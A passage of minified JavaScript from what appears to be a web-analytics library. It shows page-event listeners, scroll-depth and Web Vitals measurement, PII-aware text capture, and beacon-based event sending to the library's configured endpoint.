e=this.wp();csArray.prototype.forEach.call(e,i=>{ft({...i,boundElement:t})})}}onEvent(t){this.L=t}start(){this.de.observe(),this.wi(document),this.resizeListener()}stop(){this.bi(document),this.de.disconnect()}flushPendingDebouncedListeners(){this.gr.flushPending(),this.Sp.flushPending()}bp(t){return csArray.prototype.some.call(this.mv,e=>e===t)}wp(){return this.Ut.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.vp,t=>!this.bp(t.type)):(H.warn("Element.matches is not implemented yet"),[])}_p(){let t=[];return csArray.prototype.push.call(t,...this._v),this.Ut.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.wv):H.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.bp(e.type))}resizeListener(t){let e=Hs.getScrollContainer(),i=_e(e);i&&(this.Ep=!0);let r={type:z.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.L(r)}scrollListener(t,e){let i=Hs.isEventOnScrollContainer(e);!this.Ep&&i&&this.resizeListener();let r={type:z.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=Bt.build(e,r,this.Zt);this.L(o)}mouseMoveListener(t){let e={type:z.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Bt.build(t,e,this.Zt);this.L(i)}mouseDownListener(t){let e={type:z.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.build(t,e,this.Zt);this.pe(i)}mouseUpListener(t){let e={type:z.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.build(t,e,this.Zt);this.pe(i)}clickListener(t){let e={type:z.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.build(t,e,this.Zt);this.pe(i)}mouseOverListener(t){let e={type:z.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.build(t,e,this.Zt);this.pe(i)}mouseOutListener(t){let e={type:z.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.yt.getEventTargetPath(t)},i=Bt.build(t,e,this.Zt);this.pe(i)}focusInListener(t){let e={type:z.FOCUSIN,ts:0,tgt:this.yt.getEventTargetPath(t)},i=Bt.build(t,e,this.Zt);this.pe(i)}focusOutListener(t){let e={type:z.FOCUSOUT,ts:0,tgt:this.yt.getEventTargetPath(t)},i=Bt.build(t,e,this.Zt);this.pe(i)}changeListener(t){let e={type:z.CHANGE,ts:0,tgt:""},i=Bt.build(t,e,this.Zt);this.pe(i)}submitListener(t){let e={type:z.SUBMIT,ts:0,tgt:""},i=Bt.build(t,e,this.Zt);this.pe(i)}copyListener(t){let e={type:z.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:Bs.COPY};this.pe(e)}cutListener(t){let e={type:z.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:Bs.CUT};this.pe(e)}pasteListener(t){let e={type:z.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:Bs.PASTE};this.pe(e)}keyUpListener(t){let e={type:z.KEYUP,ts:0,tgt:this.yt.getEventTargetPath(t),key:this.Tp(t)};this.pe(e)}keyDownListener(t){let e={type:z.KEYDOWN,ts:0,tgt:this.yt.getEventTargetPath(t),key:this.Tp(t)};this.pe(e)}Tp(t){let e=this.V[t.key];return e===void 0?W.ALPHANUMERICAL:e}pe(t){dl(t)&&t.tgt!==Se.INVALID_ELEMENT&&this.L(t)}ol(){this.V[" "]=W.SPACE,this.V.Spacebar=W.SPACE,this.V.Enter=W.ENTER,this.V.Backspace=W.BACKSPACE,this.V.Delete=W.DELETE,this.V.ArrowUp=W.ARROWUP,this.V.ArrowDown=W.ARROWDOWN,this.V.ArrowLeft=W.ARROWLEFT,this.V.ArrowRight=W.ARROWRIGHT,this.V.Up=W.ARROWUP,this.V.Down=W.ARROWDOWN,this.V.Left=W.ARROWLEFT,this.V.Right=W.ARROWRIGHT,this.V.CapsLock=W.CAPSLOCK,this.V.Shift=W.SHIFT,this.V.Tab=W.TAB}}return V([C("Event handler type: resize")],s.prototype,"resizeListener",null),V([C("Event handler type: scroll")],s.prototype,"scrollListener",null),V([C("Event handler type: mouseMove"),ct()],s.prototype,"mouseMoveListener",null),V([C("Event handler type: mouseDown"),ct()],s.prototype,"mouseDownListener",null),V([C("Event handler type: mouseUp"),ct()],s.prototype,"mouseUpListener",null),V([C("Event handler type: click"),ct()],s.prototype,"clickListener",null),V([C("Event handler type: mouseOver"),ct()],s.prototype,"mouseOverListener",null),V([C("Event handler type: mouseOut"),ct()],s.prototype,"mouseOutListener",null),V([C("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([C("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([C("Event handler type: change")],s.prototype,"changeListener",null),V([C("Event handler type: submit"),ct()],s.prototype,"submitListener",null),V([C("Event handler type: copy")],s.prototype,"copyListener",null),V([C("Event handler type: cut")],s.prototype,"cutListener",null),V([C("Event handler type: paste")],s.prototype,"pasteListener",null),V([C("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([C("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),ug=(()=>{class s{constructor(){this.Ap=100,this.mr=0,this.yr=yt.documentHeight(),this.Rp={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.mr=this.al(Hs.getScrollContainer()).maxScrollRate}onEvent(t){this.L=t}start(){pt(this.Rp)}stop(){ft(this.Rp)}reset(){let t=Hs.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.al(t);this.yr=i,this.mr=e,this.L()}al(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.bv(i);else{let r=this.Tv(t);i=this.Cp(t,r),e=this.Av(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;Hs.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.al(e);(i>this.mr||r>this.yr)&&(this.mr=i,r>this.yr&&(this.yr=r),this.L())}bv(t){let e=Math.round(this.Rv()/t*100);return Math.min(e,this.Ap)}Rv(){let t=yt.windowHeight();return yt.windowOffsetY()+t}Av(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.Cp(t,e),o=Math.round(i/r*100);return Math.min(o,this.Ap)}Tv(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}Cp(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.mr}`,mdh:`${this.yr}`}}}return V([C("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),qt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),po=(()=>{class s{constructor(){this.U=!1,this.qs=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.te(qt.Hidden):this.te(qt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.te(qt.PagehideHidden):this.te(qt.PagehideVisible);case"blur":return this.te(qt.Blur);case"navigate":return this.Cv(t)?this.te(qt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.U||(this.U=!0,this.cl(),this.Iv(),this.Pv(),ca()&&this.Ov())}stop(){this.U&&(this.U=!1,this.ll(),this.Nv(),this.Mv(),ca()&&this.kv())}onEvent(t){this.te=t}Ov(){window.navigation.addEventListener("navigate",this.qs)}kv(){window.navigation.removeEventListener("navigate",this.qs)}cl(){document.addEventListener("visibilitychange",this.qs)}ll(){document.removeEventListener("visibilitychange",this.qs)}Iv(){window.addEventListener("pagehide",this.qs)}Nv(){window.removeEventListener("pagehide",this.qs)}Pv(){window.addEventListener("blur",this.qs)}Mv(){window.removeEventListener("blur",this.qs)}Cv(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})();var dg=1024,pg=512,tr=1024,er="||",fg=(()=>{let s;return function(n){function t(c,l){return R(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),is.CHAMELEON)!==-1?is.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let f=i(h);return{type:z.CUSTOM_EVENT,ts:0,customEventName:tt.truncate(c,dg,tt.ELLIPSIS),sourceLibrary:ag(l)?l:is.WEB,...Er(f)?{}:{properties:f}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>pg)continue;let f=c[h];if(vt(f)||un(f))l[h]=csString(f);else if(o(f))l[h]=tt.truncate(f,tr,tt.ELLIPSIS);else if(Fu(f)){let d=r(f);d!==""&&(l[h]=d)}}return l}function r(c){let l="";for(let h=0;h<c.length;h++){let f=c[h];if(!vt(f)&&!un(f)&&!o(f))continue;let d=csString(f);if(l==="")l=tt.truncate(d,tr,tt.ELLIPSIS);else if(l.length+er.length+d.length<=tr)l+=er+d;else break}return l}function o(c){return R(c)&&!wn(c)&&!csString.prototype.includes.call(c,er)}}(s||(s={})),s})(),gg=(()=>{class s extends Rt{constructor(t,e,i,r,o,c,l,h,f,d,E,m,S,O,M,v,_,N,k,T,B){super(),this.f=t,this.Ws=e,this.Lt=i,this.dn=r,this.ul=o,this.$e=c,this.Ie=l,this.dl=h,this.G=f,this.Qt=d,this.K=E,this.pl=m,this.ze=S,this.W=O,this.Xo=M,this.Ss=v,this.vs=_,this.gl=N,this.Ti=k,this.Ai=T,this.Ri=B,this.Gs=new hl,this.Ko=!1,this.Ci=[]}init(){var t,e,i,r,o,c,l;this.Ws.onEvent(h=>this.Nt(h)),this.Lt.onEvent(h=>this.Nt(h)),this.dn.onEvent(()=>{let h=this.dn.getRequestParameters();this.W.setQueryParams(h),this.Ie.setQueryParams(h)}),this.pl.onEvent(h=>this.ee(h)),this.ml(),(t=this.Xo)===null||t===void 0||t.onEvent(h=>this.Nt(h)),(e=this.Ti)===null||e===void 0||e.onEvent(h=>this.Nt(h)),(i=this.Ss)===null||i===void 0||i.onEvent(h=>this.Nt(h)),(r=this.vs)===null||r===void 0||r.onEvent(h=>this.Nt(h)),this.Dv(),(o=this.gl)===null||o===void 0||o.onEvent(h=>this.ee(h)),(c=this.Ai)===null||c===void 0||c.onEvent(h=>this.ee(h)),(l=this.Ri)===null||l===void 0||l.onEvent(h=>this.ee(h))}Dv(){this.Ie.onBeaconSuccess(()=>{this.$e.clearEvents()}),this.Ie.onBeaconFailure(t=>{this.xv(t)})}initStates(){let t=this.dl.getRequestParameters(),e=this.ul.getRequestParameters(),i=this.dn.getRequestParameters();this.W.setQueryParams(t),this.W.setQueryParams(e),this.W.setQueryParams(i),this.Ie.setQueryParams(t),this.Ie.setQueryParams(e),this.Ie.setQueryParams(i),this.yl()}clearStates(t){var e,i;this.Ws.flushPendingDebouncedListeners(),(e=this.Ss)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.vs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.El(),this.sendLastMessageBeacon()):this.sendEvents(),this.dn.reset(),this.W.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.gl)===null||e===void 0||e.start(),this.ze.start(),this.Ws.start(),this.dn.start(),this.Lt.start(),(i=this.Xo)===null||i===void 0||i.start(),(r=this.vs)===null||r===void 0||r.start(),t||this.pl.start(),(o=this.Ss)===null||o===void 0||o.start(),(c=this.Ti)===null||c===void 0||c.start(),(l=this.Ai)===null||l===void 0||l.start(),(h=this.Ri)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.Ci,f=>{this.ee(f)}),this.Ci=[]}collectInitialEvents(){var t;(t=this.Xo)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.ee(t)}onIframeAnalysisUserEvent(t){this.Nt(t)}onExternalEvent(t){this.Q(t)}ee(t){this.G.isCurrentPageviewValid()&&this.Q(t)}Nt(t){this.G.refreshSession(),this.G.isSessionValid()&&this.Q(t)}Q(t){this.$e.addEvent(this.Lv(t)),this.$e.isFull()&&this.sendEvents(),this.f.emitDebugEvents&&this.Gs.emit("analysisEvent",{...t,typeName:z[t.type]})}Lv(t){return t.ts=this.Ii(),t}El(){this.Ie.setQueryParams({hlm:"true"}),this.Ko=!0}sendLastMessageBeacon(){this.Ie.removeQueryParams(["i"]),this.Ie.setQueryParams(this.dl.getRequestParameters()),this.Ie.setQueryParams(this.ul.getRequestParameters()),this.Ie.send(this.$e.stringifyEvents()),this.Ie.removeQueryParams(["hlm"]),this.Ko=!1}sendEvents(){this.$e.isEmpty()||(this.Ie.removeQueryParams(["i"]),this.W.setQueryParams(this.dl.getRequestParameters()),this.W.setQueryParams(this.ul.getRequestParameters()),this.W.send(this.$e.getEvents()),this.$e.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.ze.stop(),this.Ws.stop(),this.dn.stop(),this.Lt.stop(),this.pl.stop(),(t=this.Xo)===null||t===void 0||t.stop(),(e=this.Ss)===null||e===void 0||e.stop(),(i=this.vs)===null||i===void 0||i.stop(),(r=this.Ti)===null||r===void 0||r.stop(),this.$e.empty(),(o=this.gl)===null||o===void 0||o.stop(),(c=this.Ai)===null||c===void 0||c.stop(),(l=this.Ri)===null||l===void 0||l.stop()}yl(){this.Qe=P.now()}Ii(){return P.now()-this.Qe}ml(){this.ze.onEvent(t=>{var e,i;t!==qt.Visible&&((e=this.Ss)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.vs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===qt.PagehideVisible?this.El():t===qt.PagehideHidden?(this.El(),this.sendLastMessageBeacon()):(!this.$e.isEmpty()||this.Ko)&&this.sendLastMessageBeacon())})}xv(t){try{(!this.$e.isEmpty()||this.Ko)&&this.Qt.save({requestParameters:t,events:this.$e.getEvents()})}catch{}}pushSubmitCommandEvent(t,e){if(!og(t)||!_e(e)){H.error(`Command misuse: ${So}`);return}let i={status:t,type:z.SUBMIT_COMMAND,ts:0,tgt:this.K.getElementPath(e)};i.tgt!==Se.INVALID_ELEMENT&&this.ee(i)}pushCustomEvent(t,e,i){if(!(R(t)&&!wn(t))||i!==void 0&&!X(i)){H.error(`Command misuse: ${Lr}`);return}let r=fg.buildCustomEvent(t,e,i);this.isStarted?this.ee(r):csArray.prototype.push.call(this.Ci,r)}}return s})(),qs=(()=>{class s{constructor(...t){this.Ip=t}addProvider(t){csArray.prototype.push.call(this.Ip,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Ip,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),mg=(()=>{class s{constructor(t,e){this.Qt=t,this.W=e,this.Pp=()=>{document.visibilityState==="visible"&&this.Op()}}start(){this.Op(),this.cl()}stop(){this.ll()}getRecoveryStorage(){return this.Qt}Op(){let t=this.Qt.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.W.send(i,e)}}cl(){document.addEventListener("visibilitychange",this.Pp)}ll(){document.removeEventListener("visibilitychange",this.Pp)}}return s})(),fo=(()=>{class s{constructor(t){this.Np=[],this.Mp=[],this.Kt={},this.Jt=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Kt[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Kt[e]}):this.Kt={}}onBeaconSuccess(t){csArray.prototype.push.call(this.Np,t)}onBeaconFailure(t){csArray.prototype.push.call(this.Mp,t)}send(t){let e=Ei.toQuery({...this.Kt,ct:Rn.UNCOMPRESSED}),i=this.Uv(e,t);return i?csArray.prototype.forEach.call(this.Np,r=>r()):csArray.prototype.forEach.call(this.Mp,r=>r(this.Kt)),i}Uv(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Jt}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Jt}?${t}`,e||"")}}return s})(),yg=(()=>{class s{constructor(t){this.En=t}save(t){localStorage.setItem(this.En,csJSON.stringify(t))}clear(){localStorage.removeItem(this.En)}recover(){let t=localStorage.getItem(this.En);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{H.error(`Invalid item in localStorage.
         (key:${this.En}; value:${t})`)}finally{this.clear()}return e}}return s})(),Eg=(()=>{class s{constructor(t){this.Er=t,this.Sr=e=>this.processMetric(e),this.U=!1}onEvent(t){this.L=t}start(){this.U||(this.U=!0,this.Er.onFCP(this.Sr),this.Er.onCLS(this.Sr),this.Er.onLCP(this.Sr),this.Er.onTTFB(this.Sr),this.Er.onINP(this.Sr))}stop(){this.U=!1}processMetric(t){if(!this.U)return;let e={type:z.PERFORMANCE,name:t.name,val:t.value,ts:0};this.L(e)}}return V([C("Performance metric handler")],s.prototype,"processMetric",null),s})(),pl=-1,Js=s=>{addEventListener("pageshow",n=>{n.persisted&&(pl=n.timeStamp,s(n))},!0)},be=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},go=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},mo=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},Ni=()=>{var n;let s=mo();return(n=s==null?void 0:s.activationStart)!=null?n:0},Te=(s,n=-1)=>{let t=mo(),e="navigate";return pl>=0?e="back-forward-cache":t&&(document.prerendering||Ni()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},sr=new WeakMap;function yo(s,n){return sr.get(s)||sr.set(s,new n),sr.get(s)}var Nr=class{constructor(){Ce(this,"t");Ce(this,"i",0);Ce(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},Mi=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Eo=s=>{let n=!1;return()=>{n||(s(),n=!0)}},Vs=-1,Va=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,_n=s=>{document.visibilityState==="hidden"&&Vs>-1&&(Vs=s.type==="visibilitychange"?s.timeStamp:0,Sg())},ja=()=>{addEventListener("visibilitychange",_n,!0),addEventListener("prerenderingchange",_n,!0)},Sg=()=>{removeEventListener("visibilitychange",_n,!0),removeEventListener("prerenderingchange",_n,!0)},fl=()=>{var s;if(Vs<0){let n=Ni(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;Vs=t!=null?t:Va(),ja(),Js(()=>{setTimeout(()=>{Vs=Va(),ja()})})}return{get firstHiddenTime(){return Vs}}},Pn=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},Ha=[1800,3e3],gl=(s,n={})=>{Pn(()=>{let t=fl(),e,i=Te("FCP"),r=Mi("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-Ni(),0),i.entries.push(c),e(!0)))});r&&(e=be(s,i,Ha,n.reportAllChanges),Js(o=>{i=Te("FCP"),e=be(s,i,Ha,n.reportAllChanges),go(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},Ba=[.1,.25],vg=(s,n={})=>{gl(Eo(()=>{let t,e=Te("CLS",0),i=yo(n,Nr),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=Mi("layout-shift",r);o&&(t=be(s,e,Ba,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),Js(()=>{i.i=0,e=Te("CLS",0),t=be(s,e,Ba,n.reportAllChanges),go(()=>t())}),setTimeout(t))}))},ml=0,ir=1/0,Ji=0,_g=s=>{for(let n of s)n.interactionId&&(ir=Math.min(ir,n.interactionId),Ji=Math.max(Ji,n.interactionId),ml=Ji?(Ji-ir)/7+1:0)},Mr,Fa=()=>{var s;return Mr?ml:(s=performance.interactionCount)!=null?s:0},wg=()=>{"interactionCount"in performance||Mr||(Mr=Mi("event",_g,{type:"event",buffered:!0,durationThreshold:0}))},$a=0,kr=class{constructor(){Ce(this,"u",[]);Ce(this,"l",new Map);Ce(this,"m");Ce(this,"p")}v(){$a=Fa(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((Fa()-$a)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},yl=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=Eo(s)),document.addEventListener("visibilitychange",s,{once:!0}))},za=[200,500],bg=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Pn(()=>{var c;wg();let t,e=Te("INP"),i=yo(n,kr),r=l=>{yl(()=>{for(let f of l)i.h(f);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=Mi("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=be(s,e,za,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),Js(()=>{i.v(),e=Te("INP"),t=be(s,e,za,n.reportAllChanges)}))})},Dr=class{constructor(){Ce(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},Ga=[2500,4e3],Tg=(s,n={})=>{Pn(()=>{let t=fl(),e,i=Te("LCP"),r=yo(n,Dr),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-Ni(),0),i.entries=[h],e())},c=Mi("largest-contentful-paint",o);if(c){e=be(s,i,Ga,n.reportAllChanges);let l=Eo(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>yl(l),{capture:!0,once:!0});Js(h=>{i=Te("LCP"),e=be(s,i,Ga,n.reportAllChanges),go(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},qa=[800,1800],xr=s=>{document.prerendering?Pn(()=>xr(s)):document.readyState!=="complete"?addEventListener("load",()=>xr(s),!0):setTimeout(s)},Ag=(s,n={})=>{let t=Te("TTFB"),e=be(s,t,qa,n.reportAllChanges);xr(()=>{let i=mo();i&&(t.value=Math.max(i.responseStart-Ni(),0),t.entries=[i],e(!0),Js(()=>{t=Te("TTFB",0),e=be(s,t,qa,n.reportAllChanges),e(!0)}))})},Rg=(()=>{class s{onFCP(t){try{gl(t,{reportAllChanges:!0})}catch{G.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{vg(t,{reportAllChanges:!0})}catch{G.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{Tg(t,{reportAllChanges:!0})}catch{G.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{Ag(t,{reportAllChanges:!0})}catch{G.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{bg(t,{reportAllChanges:!0})}catch{G.counters.webVitalsErrors.count("INP")}}}return s})();var Qs=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Cg=(()=>{class s extends Qs{constructor(){super(...arguments),this.supportedEventTypes=[z.CHANGE],this.c_=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=At(t);return bn(i)&&csArray.prototype.indexOf.call(this.c_,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),El=(()=>{class s extends Qs{constructor(t){super(),this.yt=t,this.supportedEventTypes=[z.MOUSEDOWN,z.MOUSEUP,z.CLICK,z.MOUSEOVER,z.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.yt.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),Sl=(()=>{class s extends Qs{constructor(t){super(),this.yt=t,this.supportedEventTypes=[z.MOUSEDOWN,z.MOUSEUP,z.CLICK,z.MOUSEOVER,z.TAP,z.DRAG,z.FLICK,z.SUBMIT,z.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.yt.getEventTargetPath(t)),e}}return s})(),Wa=65535,Ig=(()=>{let s;return function(n){function t(e){let i=At(e);if(!i||!ht(i)||!ie(i.getBoundingClientRect)||!dt(e.pageX)||!dt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),f=Math.round(o/l*Wa),d=Math.round(c/h*Wa);return{xRel:f,yRel:d,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),Pg=Math.pow(2,31);function Og(s,n=0){let l=n>>>0,h=s.length;for(let m=0;m<h-3;m+=4){let S=(csString.prototype.charCodeAt.call(s,m)&255|(csString.prototype.charCodeAt.call(s,m+1)&255)<<8|(csString.prototype.charCodeAt.call(s,m+2)&255)<<16|(csString.prototype.charCodeAt.call(s,m+3)&255)<<24)>>>0;S=Math.imul(S,3432918353),S=S<<15|S>>>17,S=Math.imul(S,461845907),l^=S,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let f=0,d=h&3,E=h-d;switch(d){case 3:f^=(csString.prototype.charCodeAt.call(s,E+2)&255)<<16;case 2:f^=(csString.prototype.charCodeAt.call(s,E+1)&255)<<8;case 1:f^=csString.prototype.charCodeAt.call(s,E)&255,f=Math.imul(f,3432918353),f=f<<15|f>>>17,f=Math.imul(f,461845907),l^=f}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function vl(s){return Og(s)+Pg>>>0}var Ng=(()=>{class s extends Qs{constructor(t,e){super(),this.ps=t,this.yt=e,this.supportedEventTypes=[z.MOUSEMOVE,z.CLICK],this.Cl=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=Ig.getRelativePosition(t);if(i){let c=this.yt.getEventTargetPath(t);c!==Se.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===z.MOUSEMOVE&&(c!==this.Cl||this.ps.iframesTracking?(this.Cl=c,e.tgtHM=c,this.ps.isChild||(e.tgtHMH=vl(e.tgtHM))):e.tgtHM=""))}else e.type===z.MOUSEMOVE&&(this.Cl="");return e}}return s})(),Ze=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),Ya=100,_l=(()=>{class s extends Qs{constructor(t,e,i){super(),this.f=t,this.he=e,this.N=i,this.supportedEventTypes=[z.TAP,z.CLICK,z.SUBMIT]}l_(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,so(r.parentElement)||Tn(r.parentElement)||this.he.getElementSensitiveStatus(r.parentElement)!==Ze.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=Ya)break;r=i.nextNode()}return!1}h_(t){let e=Gs(t,"button,a");return e||(this.f.collectTargetText===Ar.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(_e(csEventtarget.apply(t))){let i=this.h_(csEventtarget.apply(t));if(i&&R(i.textContent)&&!this.l_(i)&&!this.N.hasPII(i.textContent,this.f.anonymizeDigits)){let r=tt.truncate(csString.prototype.trim.call(i.textContent),Ya);r.length>0&&(e.text=r)}}return e}}return s})(),wl=(()=>{class s extends Qs{constructor(t,e){super(),this.yt=t,this.he=e,this.supportedEventTypes=[z.CLICK,z.SUBMIT,z.CHANGE,z.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.he.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.yt.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})();function Mg(s,n,t){let e=[];return 